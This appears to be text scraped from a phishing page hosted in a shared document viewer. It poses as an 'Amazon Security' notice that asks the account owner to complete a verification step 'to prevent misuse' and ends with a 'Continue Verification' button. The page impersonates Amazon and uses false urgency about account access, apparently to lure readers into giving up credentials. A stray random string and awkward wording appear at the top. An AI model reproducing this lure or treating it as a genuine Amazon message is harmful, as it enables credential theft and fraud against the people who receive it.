 ASHDUG76WT3YER67TEWUYGFIU
Trying to connect...
File Edit View Help
Some fonts could not be loaded. Try reloading. Dismiss
Share
Sign in
Fit
View only
amazon
Welcome to Amazon Security.
Note :
To prevent misuse on Amazon
accounts, System requires verification
from the original account owner and
will immediately match the Information
contained in the account to ensure that
the account really belongs to you.
And if you feel someone is accessing
your account, immediately change your
account password after completing the
verification process
Continue Verification